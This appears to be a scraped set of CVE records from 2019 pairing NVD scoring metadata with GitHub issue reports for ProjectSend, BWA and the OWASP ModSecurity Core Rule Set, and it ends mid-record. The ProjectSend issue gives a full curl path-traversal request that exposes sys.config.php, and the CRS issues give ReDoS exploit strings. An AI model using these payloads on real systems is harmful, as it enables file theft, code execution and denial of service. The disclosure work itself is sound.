It is possible for users to read arbitrary files and (potentially) access the supporting database, delete arbitrary files, access user passwords, run arbitrary code.
Watch video for detailed information:
https://youtu.be/yca1BIDVH-c
### List the steps to reproduce the issue
1. Upload a file (e.g. hacked.txt)
2. Upload the same file again but don't save it after clicking "Upload"
3. Grab the PHPSESSIONID
4. Run the following curl command:
curl 'http://192.168.200.183/upload-process-form.php' -H 'Connection: keep-alive' -H 'Cache-Control: max-age=0' -H 'Origin: http://192.168.200.183' -H 'Upgrade-Insecure-Requests: 1' -H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3' -H 'Referer: http://192.168.200.183/upload-process-form.php' -H 'Accept-Encoding: gzip, deflate' -H 'Accept-Language: en-US,en;q=0.9,pt;q=0.8,ru;q=0.7,es;q=0.6,pl;q=0.5' -H 'Cookie: PHPSESSID=45h0ndm0sbak7ggcj26e2f0od0' --data 'finished_files%5B%5D=../../includes/sys.config.php&file%5B1%5D%5Boriginal%5D=../../includes/sys.config.php&file%5B1%5D%5Bfile%5D=hacked.txt&file%5B1%5D%5Bname%5D=own3d&file%5B1%5D%5Bdescription%5D=&upload_failed=&submit=' --compressed
This will create a file called "own3d" that will point to includes/sys.config.php, meaning the user can now download that file (and delete it if the file is writeable by www-data).
Then, IF the user has access to the MySQL server hosting ProjectSend, user can:
- download and crack password hashes from tbl_users;
- make changes to tbl_options like:
-- allowing for upload of arbitrary file extensions (e.g. php)
-- changing the client options, allowing clients to delete files
This will allow users to later delete arbitrary files (www-data has write access to) and run arbitrary php code.
### Environment
* ProjectSend version: r1053
* php version: 7.0.33
* MySQL version: 5.7.25
|
Security Flaw - read and delete arbitrary files (accessible by www-data) and run arbitrary code
|
https://api.github.com/repos/projectsend/projectsend/issues/700/comments
| 9
|
2019-04-18T03:50:31Z
|
2020-04-22T10:42:59Z
|
https://github.com/projectsend/projectsend/issues/700
| 434,577,772
| 700
| 326
|
CVE-2019-11371
|
2019-04-20T18:29:00.200
|
BWA (aka Burrow-Wheeler Aligner) 0.7.17 r1198 has a Buffer Overflow via a long prefix that is mishandled in bns_fasta2bntseq and bns_dump at btnseq.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lh3/bwa/issues/239"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lh3/bwa/issues/239"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:burrow-wheeler_aligner_project:burrow-wheeler_aligner:0.7.17:r1198:*:*:*:*:*:*",
"matchCriteriaId": "303F4F49-E6CD-4A9F-A965-3494918B4510",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/lh3/bwa/issues/239
|
[
"Third Party Advisory"
] |
github.com
|
[
"lh3",
"bwa"
] |
I found a buffer overflow in [bns_fasta2bntseq] function.
```
int64_t bns_fasta2bntseq(gzFile fp_fa, const char *prefix, int for_only)
{
extern void seq_reverse(int len, ubyte_t *seq, int is_comp); // in bwaseqio.c
kseq_t *seq;
char name[1024];
bntseq_t *bns;
uint8_t *pac = 0;
int32_t m_seqs, m_holes;
int64_t ret = -1, m_pac, l;
bntamb1_t *q;
FILE *fp;
// initialization
....
strcpy(name, prefix); strcat(name, ".pac");
...
return ret;
}
```
The name buffer has only 1024 bytes, in order that buffer overflow occurs if we pass more than 1024 bytes as prefix. It's a vulnerability
|
[bwa_index] Pack FASTA... *** buffer overflow detected ***
|
https://api.github.com/repos/lh3/bwa/issues/239/comments
| 4
|
2019-04-16T17:43:42Z
|
2019-12-16T19:31:50Z
|
https://github.com/lh3/bwa/issues/239
| 433,906,002
| 239
| 327
|
CVE-2019-11387
|
2019-04-21T02:29:00.237
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with nested repetition operators.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://coreruleset.org/20190627/announcement-owasp-modsecurity-core-rule-set-version-3-1-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/v3.1/dev/CHANGES"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1359"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://coreruleset.org/20190627/announcement-owasp-modsecurity-core-rule-set-version-3-1-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/v3.1/dev/CHANGES"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1359"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCB6BFEF-3848-4664-8520-D226834D8FF8",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1359
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
The vulnerable regular expression is located in `/crs/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf` on line 913. [[Link](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/313ae7d1e525285cd0ff1a830c4f111ffad8b9a7/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf#L913)]
The vulnerability is caused by nested repetition operators and can be exploited with the following string
```
""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""
```
|
Vulnerable regexp in rule 942260, 942490 (was: 942330)
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1359/comments
| 16
|
2019-04-15T17:25:57Z
|
2019-07-11T07:30:03Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1359
| 433,395,994
| 1,359
| 328
|
CVE-2019-11388
|
2019-04-21T02:29:00.287
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with nested repetition operators. NOTE: the software maintainer disputes that this is a vulnerability because the issue cannot be exploited via ModSecurity
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22FDE55B-5185-40EF-8806-265E29C436D6",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
The vulnerable regular expression is located in
`/crs/rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf`
on line 404. [[Link](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/d0440071931e0d56256348334987bd38403d33c0/rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf#L404)]
The vulnerability is caused by nested repetition operators and can be exploited with the following string
```
for/d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d//d/ %x in(x) dx
```
|
Vulnerable regexp in rule 932140
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1354/comments
| 13
|
2019-04-15T16:03:37Z
|
2019-07-05T10:27:32Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354
| 433,362,647
| 1,354
| 329
|
CVE-2019-11388
|
2019-04-21T02:29:00.287
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-932-APPLICATION-ATTACK-RCE.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with nested repetition operators. NOTE: the software maintainer disputes that this is a vulnerability because the issue cannot be exploited via ModSecurity
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1354"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22FDE55B-5185-40EF-8806-265E29C436D6",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
Hi there,
I am submitting this issue as the team is unable to see any impact by using the "exploit strings" i provided.
Look at the following regular expression:
```
(?i:(?:(?:(?:^[\"'`\\\\]*?[^\"'`]+[\"'`])+|(?:^[\"'`\\\\]*?[\d\"'`]+)+)\s*?(?:n(?:and|ot)|
(?:x?x)?or|between|\|\||like|and|div|&&)\s*?[\w\"'`][+&!@(),.-]|\@(?:[\w-]+\s(?:between|like|
x?or|and|div)\s*?[^\w\s]|\w+\s+(?:between|like|x?or|and|div)\s*?[\"'`\d]+)|[\"'`]\s*?(?:b
etween|like|x?or|and|div)\s*?[\"'`]?\d|[^\w\s:]\s*?\d\W+[^\w\s]\s*?[\"'`].|[^\w\s]\w+\s*?[|-]\s*
?[\"'`]\s*?\w|\Winformation_schema|\\\\x(?:23|27|3d)|table_name\W|^.?[\"'`]$))
```
This is indeed a very long regular expression to reverse into a string by hand when you are looking at tons of such regular expressions.
However, the only vulnerable part of the regular expression is the following:
```
(?:^[\"'`\\\\]*?[^\"'`]+[\"'`])+|(?:^[\"'`\\\\]*?[\d\"'`]+)+)\s*?(?:n(?:and|ot)
```
This part will cause the regex engine to backtrack a lot because of the alternate and adjacent sub-patterns and character classes matching the same characters.
I focused only on finding vulnerabilities and not on writing exploits and that way, I was able to find and verify 5 vulnerabilities under and hour.
I assumed you guys would understand what I was trying to convey without making a ready-to-use exploit public, open to abuse.
The strings I mentioned are exploits for the vulnerable parts of the regular expressions, they aren't complete attack vectors as I mentioned in [my interview with Portswigger](https://portswigger.net/daily-swig/unpatched-modsecurity-crs-vulnerabilities-leave-web-servers-open-to-denial-of-service-attacks):
> The researcher added: “It should be noted that I haven’t released the full exploit strings yet because the vulnerabilities still exist and can be abused. The exploits mentioned in my blog are just for the vulnerable parts of the regular expressions and won’t have any effect on an implementation of ModSecurity.”
I hope it makes sense now.
|
Regarding the ReDOS exploit strings & the un-reproducibility
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1372/comments
| 5
|
2019-04-28T08:47:31Z
|
2019-12-03T00:01:52Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372
| 438,031,743
| 1,372
| 330
|
CVE-2019-11389
|
2019-04-21T02:29:00.363
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with next# at the beginning and nested repetition operators. NOTE: the software maintainer disputes that this is a vulnerability because the issue cannot be exploited via ModSecurity
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1356"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1356"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modsecurity:owasp_modsecurity_core_rule_set:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22FDE55B-5185-40EF-8806-265E29C436D6",
"versionEndExcluding": null,
"versionEndIncluding": "3.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1356
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"SpiderLabs",
"owasp-modsecurity-crs"
] |
The vulnerable regular expression is located in `/crs/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf` on line 642. [[Link](https://github.com/SpiderLabs/owasp-modsecurity-crs/blob/97969eae7bb8ac7cdc6a8b8132361b701117e564/rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf#L642)]
The vulnerability is caused by nested repetition operators and intersecting alternate patterns. It can be exploited with the following string
```
next###########################################################################################
```
|
Vulnerable regexp in rule 933161
|
https://api.github.com/repos/SpiderLabs/owasp-modsecurity-crs/issues/1356/comments
| 13
|
2019-04-15T16:13:02Z
|
2019-10-21T07:57:03Z
|
https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1356
| 433,366,793
| 1,356
| 331
|
CVE-2019-11390
|
2019-04-21T02:29:00.427
|
An issue was discovered in OWASP ModSecurity Core Rule Set (CRS) through 3.1.0. /rules/REQUEST-933-APPLICATION-ATTACK-PHP.conf allows remote attackers to cause a denial of service (ReDOS) by entering a specially crafted string with set_error_handler# at the beginning and nested repetition operators. NOTE: the software maintainer disputes that this is a vulnerability because the issue cannot be exploited via ModSecurity
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1358"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1358"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/SpiderLabs/owasp-modsecurity-crs/issues/1372"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
